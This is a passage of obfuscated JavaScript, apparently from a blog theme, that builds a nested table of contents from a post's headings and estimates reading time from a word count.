_0xaef6b7=0x0,_0x243ec8=_0x2e9d2c['\x6c\x65\x6e\x67\x74\x68'];_0xaef6b7<_0x243ec8;_0xaef6b7++){_0x2d2248+='\x25'+('\x30\x30'+_0x2e9d2c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xaef6b7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2d2248);};var _0x3a3470=function(_0x129f6f,_0x353a05){var _0x355d01=[],_0x548de0=0x0,_0x1d3bf7,_0x370e8b='';_0x129f6f=_0x303ab0(_0x129f6f);var _0x2e84fa;for(_0x2e84fa=0x0;_0x2e84fa<0x100;_0x2e84fa++){_0x355d01[_0x2e84fa]=_0x2e84fa;}for(_0x2e84fa=0x0;_0x2e84fa<0x100;_0x2e84fa++){_0x548de0=(_0x548de0+_0x355d01[_0x2e84fa]+_0x353a05['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e84fa%_0x353a05['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x1d3bf7=_0x355d01[_0x2e84fa],_0x355d01[_0x2e84fa]=_0x355d01[_0x548de0],_0x355d01[_0x548de0]=_0x1d3bf7;}_0x2e84fa=0x0,_0x548de0=0x0;for(var _0x5c8381=0x0;_0x5c8381<_0x129f6f['\x6c\x65\x6e\x67\x74\x68'];_0x5c8381++){_0x2e84fa=(_0x2e84fa+0x1)%0x100,_0x548de0=(_0x548de0+_0x355d01[_0x2e84fa])%0x100,_0x1d3bf7=_0x355d01[_0x2e84fa],_0x355d01[_0x2e84fa]=_0x355d01[_0x548de0],_0x355d01[_0x548de0]=_0x1d3bf7,_0x370e8b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x129f6f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c8381)^_0x355d01[(_0x355d01[_0x2e84fa]+_0x355d01[_0x548de0])%0x100]);}return _0x370e8b;};_0x462a['\x4d\x7a\x62\x55\x4a\x6b']=_0x3a3470,_0x2ad54d=arguments,_0x462a['\x4d\x41\x4d\x71\x76\x63']=!![];}var _0x41818e=_0x5196f4[0x0],_0x246e6a=_0x462afa+_0x41818e,_0x3cdb3c=_0x2ad54d[_0x246e6a];return!_0x3cdb3c?(_0x462a['\x46\x6f\x67\x72\x71\x50']===undefined&&(_0x462a['\x46\x6f\x67\x72\x71\x50']=!![]),_0x221939=_0x462a['\x4d\x7a\x62\x55\x4a\x6b'](_0x221939,_0x3d1da7),_0x2ad54d[_0x246e6a]=_0x221939):_0x221939=_0x3cdb3c,_0x221939;},_0x462a(_0x2ad54d,_0x2fb3cd);}if(headings[_0x28162b(-0xcf,'\x36\x59\x5d\x59')]>0x1){for(i=0x0;i<=showtoc['\x6c\x65\x6e\x67\x74\x68']-0x1;i++){var tocauto=showtoc[i];tocauto['\x69\x6e\x73\x65\x72\x74\x41\x64\x6a\x61'+'\x63\x65\x6e\x74\x48\x54\x4d\x4c'](_0x28162b(-0x103,'\x49\x35\x50\x70')+'\x6e','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x28162b(-0xe2,'\x47\x49\x71\x34')+_0x28162b(-0xbd,'\x5d\x77\x7a\x43')+_0x28162b(-0xdc,'\x47\x49\x71\x34')+_0x28162b(-0x11e,'\x28\x41\x24\x58')+_0x28162b(-0xe0,'\x51\x45\x48\x4c')+'\x62\x65\x6c\x20\x63\x6c\x61\x73\x73\x3d'+'\x22\x74\x6f\x63\x2d\x74\x69\x74\x6c\x65'+'\x22\x20\x66\x6f\x72\x3d\x22\x74\x6f\x63'+'\x2d\x73\x68\x22\x3e'+textToc+('\x3c\x2f\x6c\x61\x62\x65\x6c\x3e\x3c\x64'+_0x28162b(-0xf6,'\x40\x51\x55\x47')+_0x28162b(-0xaa,'\x41\x71\x62\x54')+_0x28162b(-0x120,'\x41\x5e\x48\x57')+_0x28162b(-0x9d,'\x5b\x63\x24\x76'))),tocatr=document[_0x28162b(-0xc0,'\x25\x24\x4c\x67')+'\x74\x6f\x72\x41\x6c\x6c']('\x2e\x74\x6f\x63\x2d\x61\x75\x74\x6f')[0x0],tocatr[_0x28162b(-0xf5,'\x6b\x59\x24\x79')+'\x74\x65'](_0x28162b(-0x110,'\x6c\x69\x63\x29')+_0x28162b(-0x109,'\x5d\x77\x7a\x43')+_0x28162b(-0xde,'\x28\x41\x24\x58'),_0x28162b(-0xe5,'\x50\x46\x37\x61'));var toptoc=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x28162b(-0xcb,'\x25\x6a\x72\x26')](_0x28162b(-0xe7,'\x61\x2a\x61\x35'));[][_0x28162b(-0xa6,'\x66\x53\x6d\x76')][_0x28162b(-0x118,'\x5a\x29\x66\x43')](toptoc,function(_0x3a3470){var _0x4c115b={_0x4c4b65:0x28a},_0x372272={_0x2c3c0b:'\x28\x41\x24\x58'};function _0xcb8ed3(_0x46db38,_0x5239b9){return _0x28162b(_0x5239b9-0x35b,_0x46db38);}return![]['\x73\x6f\x6d\x65']['\x63\x61\x6c\x6c'](_0x3a3470[_0xcb8ed3('\x40\x51\x55\x47',_0x4c115b._0x4c4b65)],function(_0x2837e1){function _0x5d447e(_0x22268b,_0x4c5169){return _0xcb8ed3(_0x4c5169,_0x22268b- -0x3cb);}return/^data-tracking-container/i[_0x5d447e(-0x168,_0x372272._0x2c3c0b)](_0x2837e1[_0x5d447e(-0x186,'\x49\x50\x4d\x4f')]);});})[_0x28162b(-0xe9,'\x26\x67\x25\x6b')](function(_0x1ce4d4){var _0x3934b7={_0x149a01:'\x28\x41\x24\x58',_0x3a7bc5:'\x47\x5a\x40\x67'},_0x2a79c7={_0x109fcd:0x11};function _0x45e883(_0x26318e,_0x1a88e0){return _0x28162b(_0x26318e- -_0x2a79c7._0x109fcd,_0x1a88e0);}_0x1ce4d4[_0x45e883(-0x12b,_0x3934b7._0x149a01)][_0x45e883(-0xc0,_0x3934b7._0x3a7bc5)+'\x64'](_0x1ce4d4);});};}class TableOfContents{constructor({from:_0x2e9d2c,to:_0x2d2248}){var _0x358945={_0x12188c:0x319,_0x3097a7:0x304,_0x4c563b:0x2d1,_0x2737c4:0x301,_0x316196:0x2e9,_0x3a728f:'\x6a\x6f\x49\x62',_0x2b882e:0x2b9,_0x5121c0:0x2cb,_0x3ff2fc:'\x50\x46\x37\x61',_0x472974:0x2ce,_0x2874cc:'\x50\x46\x37\x61'},_0x548753={_0x1354da:0x3cd};function _0x2a045d(_0x30b80c,_0xce0685){return _0x28162b(_0x30b80c-_0x548753._0x1354da,_0xce0685);}this[_0x2a045d(_0x358945._0x12188c,'\x6a\x6f\x49\x62')+'\x74']=_0x2e9d2c,this[_0x2a045d(_0x358945._0x3097a7,'\x53\x28\x34\x66')]=_0x2d2248,this['\x68\x65\x61\x64\x69\x6e\x67\x45\x6c\x65'+_0x2a045d(_0x358945._0x4c563b,'\x79\x63\x70\x72')]=this[_0x2a045d(_0x358945._0x2737c4,'\x76\x21\x61\x28')+'\x74']['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+'\x74\x6f\x72\x41\x6c\x6c'](_0x2a045d(_0x358945._0x316196,_0x358945._0x3a728f)+_0x2a045d(_0x358945._0x2b882e,'\x41\x71\x62\x54')+'\x68\x36'),this[_0x2a045d(_0x358945._0x5121c0,_0x358945._0x3ff2fc)]=document[_0x2a045d(0x2c1,'\x41\x5e\x48\x57')+'\x65\x6e\x74'](_0x2a045d(_0x358945._0x472974,_0x358945._0x2874cc));}['\x67\x65\x74\x4d\x6f\x73\x74\x49\x6d\x70'+_0x28162b(-0x10d,'\x73\x6e\x30\x62')+_0x28162b(-0xa5,'\x47\x5a\x40\x67')](){var _0x707a16={_0x5451e7:0x495,_0x23f2b2:'\x40\x31\x26\x4e',_0x30821d:'\x57\x52\x40\x4c',_0x5adc4b:0x46c,_0x27d4ce:'\x41\x6a\x67\x68'};let _0x406826=0x6;for(let _0x24f2d3=0x0;_0x24f2d3<this['\x68\x65\x61\x64\x69\x6e\x67\x45\x6c\x65'+_0x37573c(_0x707a16._0x5451e7,'\x53\x28\x34\x66')][_0x37573c(0x416,_0x707a16._0x23f2b2)];_0x24f2d3++){let _0x53c49d=TableOfContents[_0x37573c(0x466,_0x707a16._0x30821d)+'\x4c\x65\x76\x65\x6c'](this['\x68\x65\x61\x64\x69\x6e\x67\x45\x6c\x65'+_0x37573c(_0x707a16._0x5adc4b,_0x707a16._0x27d4ce)][_0x24f2d3]);_0x406826=_0x53c49d<_0x406826?_0x53c49d:_0x406826;}function _0x37573c(_0x5d8c3f,_0x13f8c3){return _0x28162b(_0x5d8c3f-0x533,_0x13f8c3);}return _0x406826;}static['\x67\x65\x6e\x65\x72\x61\x74\x65\x49\x64'](_0x32128a){var _0x40e156={_0x5eb7a2:0x2f9,_0x5c822b:0x2d5,_0x137d9a:'\x74\x4e\x35\x74',_0x25b20d:'\x40\x31\x26\x4e',_0x48673e:0x2ff},_0x2b5edc={_0x92da72:0x3c3};function _0x15d76a(_0xa3193f,_0x4ae791){return _0x28162b(_0xa3193f-_0x2b5edc._0x92da72,_0x4ae791);}return _0x32128a[_0x15d76a(_0x40e156._0x5eb7a2,'\x28\x41\x24\x58')+'\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()['\x72\x65\x70\x6c\x61\x63\x65'](/ /g,'\x5f')[_0x15d76a(0x31b,'\x5d\x77\x7a\x43')](/\//g,'\x5f')[_0x15d76a(0x2d9,'\x4a\x75\x57\x62')](/&lt;/g,'')[_0x15d76a(_0x40e156._0x5c822b,_0x40e156._0x137d9a)](/&gt;/g,'')[_0x15d76a(0x2c2,'\x47\x49\x31\x29')](/&amp;/g,'')['\x72\x65\x70\x6c\x61\x63\x65'](/&amp;nbsp;/g,'')[_0x15d76a(0x2f0,_0x40e156._0x25b20d)](/&nbsp;/g,'')[_0x15d76a(_0x40e156._0x48673e,'\x61\x2a\x61\x35')](/\xA0/g,'')[_0x15d76a(0x2ae,'\x49\x4e\x40\x76')](/[\n\r\f]+/g,'')[_0x15d76a(0x32b,'\x25\x24\x4c\x67')](/[.,\#!$%\^&\*;:{}=\-@`~()<>?"'“+”]/g,'');}static[_0x28162b(-0xf0,'\x66\x53\x6d\x76')+_0x28162b(-0xd5,'\x53\x28\x34\x66')](_0xaef6b7){var _0x5c9a35={_0x54ca6f:'\x47\x49\x71\x34',_0xfa7dff:0x220};function _0x2d44ab(_0x28a8ec,_0xa70d2d){return _0x28162b(_0x28a8ec- -0x120,_0xa70d2d);}switch(_0xaef6b7[_0x2d44ab(-0x23c,_0x5c9a35._0x54ca6f)][_0x2d44ab(-_0x5c9a35._0xfa7dff,'\x25\x6a\x72\x26')+'\x65']()){case'\x68\x31':return 0x1;case'\x68\x32':return 0x2;case'\x68\x33':return 0x3;case'\x68\x34':return 0x4;case'\x68\x35':return 0x5;case'\x68\x36':return 0x6;default:return 0x1;}}[_0x28162b(-0xe8,'\x26\x67\x25\x6b')+'\x63'](){var _0x21a930={_0x2b55d9:0x390,_0x41eea3:0x39e,_0x110665:'\x47\x49\x31\x29',_0x3954ee:0x369,_0x3324db:'\x4a\x75\x57\x62',_0x27249f:'\x50\x46\x37\x61',_0x444cab:0x363,_0x4f7c48:0x32f,_0x367f28:'\x6c\x69\x63\x29',_0x307305:'\x5d\x77\x7a\x43',_0x421c5e:'\x39\x30\x55\x67',_0x12b3ef:'\x61\x69\x4c\x6d',_0x19524e:'\x7a\x73\x44\x39',_0x2b81ad:0x328,_0x41920f:'\x28\x41\x24\x58',_0xc45783:'\x51\x45\x48\x4c',_0x4dbcd4:0x33c,_0x3c9c72:'\x7a\x4a\x78\x36',_0x3a6d30:'\x36\x59\x5d\x59',_0x2ceec3:0x356,_0x3880b6:'\x26\x37\x69\x4e',_0x2c4349:0x392},_0x3114c0={_0xb96a95:0x442};let _0x243ec8=this[_0x2fd837(_0x21a930._0x2b55d9,'\x25\x24\x4c\x67')+_0x2fd837(_0x21a930._0x41eea3,_0x21a930._0x110665)+'\x69\x6e\x67\x4c\x65\x76\x65\x6c']()-0x1,_0x129f6f=this[_0x2fd837(_0x21a930._0x3954ee,_0x21a930._0x3324db)];for(let _0x353a05=0x0;_0x353a05<this[_0x2fd837(0x345,'\x47\x49\x71\x34')+_0x2fd837(0x327,_0x21a930._0x27249f)][_0x2fd837(_0x21a930._0x444cab,'\x39\x30\x55\x67')];_0x353a05++){let _0x355d01=this[_0x2fd837(0x39b,'\x52\x6d\x23\x67')+'\x6d\x65\x6e\x74\x73'][_0x353a05],_0x548de0=TableOfContents[_0x2fd837(_0x21a930._0x4f7c48,_0x21a930._0x367f28)+_0x2fd837(0x32b,_0x21a930._0x307305)](_0x355d01),_0x1d3bf7=_0x548de0-_0x243ec8,_0x370e8b=document[_0x2fd837(0x37f,'\x53\x28\x34\x66')+_0x2fd837(0x39f,'\x6a\x6f\x49\x62')]('\x61');!_0x355d01['\x69\x64']&&(_0x355d01['\x69\x64']=TableOfContents[_0x2fd837(0x353,_0x21a930._0x421c5e)](_0x355d01));_0x370e8b['\x68\x72\x65\x66']='\x23'+_0x355d01['\x69\x64'],_0x370e8b['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e'+'\x74']=_0x355d01[_0x2fd837(0x380,'\x79\x32\x25\x42')+'\x74'];if(_0x1d3bf7>0x0){for(let _0x2e84fa=0x0;_0x2e84fa<_0x1d3bf7;_0x2e84fa++){let _0x5c8381=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+'\x65\x6e\x74']('\x75\x6c'),_0x531dde=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x2fd837(0x37d,'\x76\x21\x61\x28')]('\x6c\x69');_0x5c8381[_0x2fd837(0x38a,_0x21a930._0x12b3ef)+'\x64'](_0x531dde),_0x129f6f[_0x2fd837(0x323,'\x57\x52\x40\x4c')+'\x64'](_0x5c8381),_0x129f6f=_0x531dde;}_0x129f6f[_0x2fd837(0x333,_0x21a930._0x19524e)+'\x64'](_0x370e8b);}else{for(let _0x2053b1=0x0;_0x2053b1<-_0x1d3bf7;_0x2053b1++){_0x129f6f=_0x129f6f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x2fd837(_0x21a930._0x2b81ad,_0x21a930._0x41920f)];}let _0x4a52c0=document[_0x2fd837(0x394,_0x21a930._0xc45783)+_0x2fd837(_0x21a930._0x4dbcd4,'\x72\x65\x40\x45')]('\x6c\x69');_0x4a52c0[_0x2fd837(0x3a9,_0x21a930._0x3c9c72)+'\x64'](_0x370e8b),_0x129f6f[_0x2fd837(0x334,'\x74\x4e\x35\x74')][_0x2fd837(0x399,_0x21a930._0x3a6d30)+'\x64'](_0x4a52c0),_0x129f6f=_0x4a52c0;}_0x243ec8=_0x548de0;}function _0x2fd837(_0x3d5365,_0x3ca5fa){return _0x28162b(_0x3d5365-_0x3114c0._0xb96a95,_0x3ca5fa);}this['\x74\x6f\x45\x6c\x65\x6d\x65\x6e\x74'][_0x2fd837(_0x21a930._0x2ceec3,_0x21a930._0x3880b6)+'\x64'](this['\x74\x6f\x63\x45\x6c\x65\x6d\x65\x6e\x74'][_0x2fd837(_0x21a930._0x2c4349,'\x47\x5a\x40\x67')]);}}document[_0x28162b(-0xd4,'\x49\x35\x50\x70')+'\x73\x74\x65\x6e\x65\x72'](_0x28162b(-0xc8,'\x5b\x63\x24\x76')+_0x28162b(-0xb7,'\x26\x67\x25\x6b'),()=>new TableOfContents({'\x66\x72\x6f\x6d':document[_0x28162b(-0xed,'\x40\x31\x26\x4e')+_0x28162b(-0x107,'\x28\x41\x24\x58')]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),'\x74\x6f':document[_0x28162b(-0xbf,'\x51\x45\x48\x4c')+_0x28162b(-0xa2,'\x48\x70\x4d\x4d')]('\x2e\x74\x6f\x63')})['\x67\x65\x6e\x65\x72\x61\x74\x65\x54\x6f'+'\x63']());function get_text(_0x52e84d){var _0x2de0ae={_0x451e90:0x320};ret='';var _0x311f26=_0x52e84d[_0x1458e4(0x362,'\x61\x2a\x61\x35')][_0x1458e4(_0x2de0ae._0x451e90,'\x53\x74\x61\x41')];for(var _0x58fefb=0x0;_0x58fefb<_0x311f26;_0x58fefb++){var _0x451797=_0x52e84d[_0x1458e4(0x36b,'\x47\x49\x31\x29')][_0x58fefb];_0x451797['\x6e\x6f\x64\x65\x54\x79\x70\x65']!=0x8&&(ret+=_0x451797[_0x1458e4(0x31e,'\x79\x63\x70\x72')]!=0x1?_0x451797[_0x1458e4(0x325,'\x4a\x75\x57\x62')]:get_text(_0x451797));}function _0x1458e4(_0x186007,_0x1b4858){return _0x28162b(_0x186007-0x417,_0x1b4858);}return ret;}var words=get_text(document[_0x28162b(-0xdb,'\x49\x35\x50\x70')+'\x74\x6f\x72'](_0x28162b(-0xad,'\x31\x47\x6c\x70'))),count=words[_0x28162b(-0x119,'\x73\x6e\x30\x62')]('\x20')[_0x28162b(-0xf4,'\x72\x65\x40\x45')],avg=0xb9,counted=count/avg,maincount=Math['\x72\x6f\x75\x6e\x64'](counted);function _0x5196(){var _0x2dbc2c=['\x57\x35\x50\x57\x6b\x63\x43\x39\x6e\x4c\x50\x46\x57\x51\x79\x41','\x46\x53\x6f\x75\x41\x75\x37\x63\x55\x58\x4b','\x63\x38\x6f\x36\x6c\x31\x61\x63\x57\x36\x68\x63\x52\x61','\x67\x59\x38\x37\x57\x36\x65\x38\x41\x38\x6b\x45\x57\x35\x4e\x63\x4b\x38\x6b\x6c','\x57\x50\x6c\x63\x4f\x43\x6b\x6c\x57\x4f\x2f\x63\x4c\x38\x6b\x2b\x6c\x53\x6f\x67\x57\x52\x53\x56','\x57\x34\x42\x64\x51\x53\x6f\x72\x57\x52\x6c\x63\x54\x6d\x6b\x30\x61\x6d\x6f\x5a\x57\x4f\x71','\x57\x52\x5a\x64\x55\x43\x6b\x70\x57\x4f\x4a\x63\x53\x75\x56\x64\x54\x32\x52\x64\x4d\x43\x6f\x5a','\x76\x43\x6b\x67\x57\x51\x78\x63\x4f\x4a\x38\x38\x57\x51\x71\x4b\x57\x51\x75','\x57\x35\x30\x68\x57\x34\x46\x63\x56\x43\x6f\x76\x57\x35\x43\x58\x57\x50\x38\x72\x7a\x47','\x57\x34\x4b\x6c\x57\x35\x4a\x63\x4f\x43\x6f\x78\x57\x37\x65\x41\x57\x50\x34\x75\x42\x47','\x6f\x43\x6b\x4e\x77\x53\x6b\x56\x63\x4e\x56\x64\x4f\x58\x2f\x64\x4c\x53\x6b\x68','\x78\x66\x78\x64\x56\x4b\x74\x63\x4b\x31\x4c\x6d\x78\x6d\x6f\x47\x66\x71','\x78\x78\x52\x63\x4b\x6d\x6f\x66\x62\x4e\x33\x63\x4f\x4b\x4f\x56\x65\x57','\x67\x4b\x6a\x43\x57\x37\x76\x75\x57\x37\x33\x64\x54\x47','\x71\x6d\x6f\x30\x74\x38\x6b\x41\x57\x37\x50\x5a\x66\x62\x7a\x34\x57\x51\x57','\x74\x77\x54\x56\x57\x37\x39\x49\x57\x37\x68\x64\x4f\x43\x6b\x4b\x45\x64\x79','\x6f\x53\x6f\x70\x57\x51\x6e\x59\x57\x52\x33\x64\x52\x49\x65','\x57\x36\x58\x4a\x6b\x6d\x6b\x63\x57\x4f\x54\x73\x57\x35\x78\x63\x56\x4b\x66\x6c','\x74\x43\x6b\x6d\x6f\x78\x5a\x64\x47\x53\x6b\x35','\x57\x35\x69\x61\x57\x35\x6c\x63\x47\x53\x6f\x65\x57\x36\x69\x38\x57\x50\x4f','\x75\x77\x64\x63\x4a\x43\x6f\x69\x64\x65\x46\x63\x48\x75\x53\x52\x62\x61','\x57\x50\x68\x63\x56\x43\x6b\x71','\x57\x35\x76\x61\x57\x34\x47','\x57\x52\x74\x63\x48\x32\x6c\x63\x54\x30\x4a\x64\x4a\x4a\x52\x63\x52\x43\x6b\x66\x57\x52\x68\x63\x52\x4b\x34','\x79\x43\x6f\x4b\x6b\x53\x6b\x6d\x57\x34\x6c\x63\x56\x43\x6b\x6d\x61\x53\x6b\x33\x6a\x68\x4e\x64\x49\x43\x6b\x57\x72\x61','\x69\x43\x6f\x65\x57\x52\x31\x37\x57\x51\x37\x64\x48\x72\x62\x38\x57\x50\x47','\x70\x43\x6b\x57\x43\x38\x6f\x6a\x57\x4f\x4b','\x6c\x71\x39\x61\x6d\x43\x6f\x6f\x73\x47','\x57\x51\x42\x64\x4b\x38\x6b\x62\x61\x67\x74\x63\x4d\x6d\x6b\x58\x72\x4b\x5a\x64\x52\x61','\x63\x32\x4e\x63\x4b\x30\x4b\x6f\x7a\x38\x6f\x33\x57\x34\x64\x63\x4c\x4b\x66\x33','\x57\x36\x4e\x64\x49\x62\x53\x73\x57\x51\x75\x2b\x6a\x6d\x6b\x61\x57\x50\x65\x68','\x43\x31\x44\x68\x57\x37\x65\x70\x57\x36\x64\x63\x56\x53\x6f\x72\x57\x35\x42\x63\x4b\x57','\x57\x51\x4e\x64\x55\x43\x6b\x6c\x57\x51\x4e\x63\x56\x31\x56\x64\x50\x47','\x57\x37\x5a\x63\x50\x43\x6b\x63\x57\x37\x74\x63\x47\x38\x6f\x53\x72\x57','\x46\x47\x71\x39\x57\x50\x4b\x77\x75\x43\x6f\x41\x6b\x48\x78\x63\x4e\x57','\x57\x50\x56\x64\x4e\x49\x33\x64\x4b\x32\x46\x63\x4e\x38\x6f\x76\x68\x53\x6b\x6f\x73\x47','\x79\x73\x56\x64\x56\x53\x6b\x54\x6d\x53\x6f\x6e','\x67\x53\x6b\x69\x57\x36\x37\x64\x53\x49\x6e\x48\x57\x51\x75\x53\x57\x52\x43\x78','\x57\x35\x78\x63\x56\x48\x37\x63\x55\x71\x70\x64\x4f\x4c\x38\x6b\x7a\x6d\x6f\x64','\x57\x35\x54\x4d\x57\x4f\x71\x42\x65\x43\x6b\x69\x7a\x73\x78\x63\x52\x72\x4b','\x6b\x68\x52\x64\x47\x78\x52\x64\x4b\x4d\x4b','\x57\x36\x56\x64\x48\x78\x58\x66\x77\x61\x58\x6a','\x63\x33\x37\x64\x53\x31\x33\x63\x4a\x61','\x57\x4f\x54\x5a\x57\x4f\x38\x6f\x67\x53\x6f\x62\x63\x73\x4e\x63\x4f\x72\x4b','\x57\x50\x48\x4d\x57\x36\x69\x78\x66\x47','\x77\x4a\x68\x64\x49\x72\x61','\x62\x6d\x6f\x70\x57\x51\x76\x37\x57\x52\x61','\x75\x64\x4e\x64\x54\x6d\x6f\x34','\x57\x37\x2f\x64\x54\x67\x6d\x50\x79\x6d\x6f\x33\x57\x4f\x4b','\x67\x6d\x6b\x37\x72\x6d\x6b\x6d\x57\x37\x79\x36\x67\x62\x35\x32\x57\x37\x47','\x57\x51\x64\x64\x4e\x71\x61\x50\x57\x52\x72\x59\x69\x53\x6b\x67\x57\x50\x53\x7a','\x57\x52\x4e\x63\x48\x67\x64\x63\x56\x4b\x4a\x64\x47\x4b\x46\x63\x4d\x38\x6b\x4f\x57\x50\x52\x63\x4e\x33\x68\x63\x4c\x57','\x61\x38\x6b\x6e\x70\x62\x6c\x64\x51\x47\x4f\x67\x57\x37\x4c\x6e\x62\x53\x6f\x32','\x57\x51\x70\x64\x4d\x71\x61\x61\x57\x37\x58\x4e\x6e\x6d\x6b\x6f\x57\x50\x79\x76','\x57\x52\x75\x38\x76\x6d\x6b\x4a\x43\x63\x2f\x63\x50\x38\x6b\x39\x57\x52\x75\x6a','\x6a\x75\x64\x63\x4a\x57\x69\x43\x64\x77\x72\x4c\x57\x35\x52\x63\x56\x71','\x57\x4f\x72\x4b\x57\x37\x4f\x46\x64\x6d\x6b\x47\x57\x34\x5a\x64\x4a\x75\x4a\x63\x49\x57','\x66\x53\x6b\x7a\x57\x51\x4e\x63\x52\x77\x53\x52\x57\x4f\x71\x50\x57\x51\x72\x65','\x57\x50\x39\x34\x66\x58\x69\x67\x79\x67\x30\x63\x57\x4f\x53\x6f','\x44\x59\x37\x63\x4e\x59\x5a\x63\x4c\x74\x4a\x64\x4c\x68\x2f\x64\x51\x31\x47\x52\x57\x52\x5a\x63\x52\x57','\x69\x43\x6f\x65\x57\x52\x71\x5a\x57\x52\x2f\x64\x4f\x49\x50\x66\x57\x52\x76\x30','\x68\x6d\x6b\x66\x57\x51\x56\x64\x4f\x78\x57\x48\x57\x51\x38\x58\x57\x51\x62\x61','\x57\x4f\x39\x39\x57\x4f\x38','\x57\x50\x52\x64\x4b\x73\x30','\x57\x4f\x56\x64\x4b\x63\x56\x64\x53\x59\x42\x63\x48\x57','\x57\x52\x68\x63\x48\x32\x46\x63\x56\x4b\x4a\x63\x4a\x63\x6c\x63\x4b\x6d\x6b\x6d\x57\x51\x4e\x63\x4a\x71','\x44\x59\x68\x64\x51\x53\x6b\x64\x6c\x6d\x6f\x65\x57\x36\x47\x58\x42\x38\x6f\x78','\x65\x4e\x74\x64\x56\x4d\x5a\x63\x4b\x5a\x2f\x64\x50\x6d\x6f\x6f\x61\x78\x34','\x74\x68\x46\x63\x49\x43\x6f\x66\x61\x31\x64\x63\x51\x61','\x43\x6d\x6b\x64\x6c\x66\x37\x64\x52\x64\x4e\x63\x4f\x43\x6f\x51\x57\x51\x52\x63\x54\x71','\x61\x4e\x6c\x64\x51\x57','\x57\x50\x31\x4f\x62\x49\x65\x6c\x72\x33\x4f\x68\x57\x4f\x57\x79','\x57\x37\x46\x64\x47\x78\x50\x56\x75\x61\x39\x6c\x57\x36\x56\x64\x47\x76\x69','\x71\x6d\x6f\x71\x66\x33\x46\x63\x54\x57','\x57\x52\x33\x64\x48\x48\x64\x64\x4c\x47','\x57\x51\x52\x63\x51\x53\x6b\x32','\x71\x38\x6f\x41\x68\x77\x42\x63\x4b\x6d\x6b\x41\x6c\x48\x30','\x57\x4f\x39\x33\x57\x4f\x34\x46','\x57\x51\x4a\x63\x51\x53\x6b\x51\x57\x36\x68\x63\x4b\x43\x6f\x6c','\x79\x31\x39\x2f\x57\x50\x75\x45\x73\x43\x6b\x6a\x6d\x72\x33\x63\x4b\x71','\x68\x6d\x6b\x4a\x57\x34\x42\x63\x4c\x6d\x6f\x6f\x61\x6d\x6f\x6e\x74\x57\x4e\x64\x51\x57','\x57\x50\x70\x64\x4d\x4a\x46\x64\x4c\x74\x37\x63\x47\x57','\x57\x37\x78\x64\x52\x53\x6b\x45\x57\x51\x74\x63\x55\x4d\x5a\x64\x51\x4b\x37\x64\x4b\x71','\x57\x51\x4a\x63\x4a\x38\x6b\x6e\x57\x34\x54\x35\x62\x58\x70\x64\x51\x66\x38','\x75\x53\x6f\x70\x61\x43\x6f\x56\x57\x51\x4a\x63\x4e\x6d\x6b\x6e\x63\x78\x57','\x74\x6d\x6b\x61\x69\x75\x64\x64\x47\x53\x6b\x51\x57\x34\x43\x67\x6e\x6d\x6f\x52','\x57\x35\x66\x2b\x57\x36\x4f\x72\x69\x4a\x68\x63\x48\x74\x5a\x64\x4b\x78\x34','\x6a\x30\x74\x63\x4a\x71\x53\x74\x67\x4b\x38','\x6e\x77\x52\x64\x49\x4d\x2f\x64\x4e\x31\x6c\x63\x47\x68\x33\x64\x4f\x65\x34','\x57\x51\x4a\x64\x4b\x6d\x6b\x66\x73\x67\x4a\x63\x4b\x38\x6b\x77\x76\x57\x78\x64\x51\x61','\x57\x52\x33\x64\x4a\x38\x6b\x68','\x57\x52\x74\x63\x48\x43\x6b\x7a\x57\x34\x6a\x6f\x62\x72\x4f','\x76\x6d\x6f\x75\x45\x4d\x2f\x63\x56\x58\x34\x39','\x76\x43\x6f\x45\x7a\x4b\x2f\x63\x52\x62\x57\x48\x57\x35\x7a\x33\x67\x61','\x76\x4a\x6d\x39\x57\x36\x35\x31\x72\x6d\x6b\x65\x57\x34\x4e\x63\x4d\x71','\x57\x35\x38\x78\x57\x50\x78\x63\x50\x53\x6b\x76\x57\x52\x48\x33\x57\x4f\x79\x73\x43\x71','\x65\x4d\x4e\x64\x51\x65\x57','\x57\x50\x5a\x64\x4f\x53\x6f\x69\x57\x34\x6c\x63\x55\x53\x6f\x47\x7a\x38\x6b\x6c\x57\x52\x7a\x59','\x57\x50\x6c\x63\x4f\x64\x65\x4c\x57\x35\x31\x42\x57\x35\x4c\x74\x45\x6d\x6f\x58','\x57\x51\x6c\x63\x48\x4d\x39\x4b\x77\x4b\x58\x6e\x57\x35\x56\x64\x4d\x76\x47','\x57\x4f\x35\x42\x57\x4f\x64\x64\x54\x53\x6b\x74\x57\x51\x6e\x51\x57\x50\x30\x42\x77\x4d\x64\x63\x4d\x43\x6b\x50','\x6f\x43\x6b\x2b\x78\x43\x6b\x48\x62\x4a\x5a\x63\x4d\x65\x2f\x64\x4e\x38\x6b\x6c','\x57\x35\x50\x2b\x57\x36\x4f\x74\x6a\x64\x47','\x57\x50\x76\x33\x57\x4f\x38','\x75\x43\x6f\x61\x45\x53\x6f\x74\x57\x52\x2f\x63\x4a\x38\x6b\x62\x61\x71','\x57\x37\x56\x63\x4d\x74\x4c\x2f\x76\x47\x69\x62\x57\x35\x33\x64\x48\x72\x75','\x7a\x64\x68\x64\x51\x43\x6b\x45\x6a\x38\x6f\x59\x57\x36\x38\x34\x42\x43\x6f\x44','\x71\x72\x74\x63\x4f\x71\x42\x64\x4c\x65\x30\x46\x78\x43\x6f\x51\x67\x43\x6f\x37\x65\x63\x47','\x57\x52\x6c\x63\x4a\x38\x6b\x6b\x57\x36\x54\x64\x61\x58\x6c\x64\x55\x66\x74\x64\x4e\x61','\x57\x35\x6e\x38\x57\x34\x47\x6d\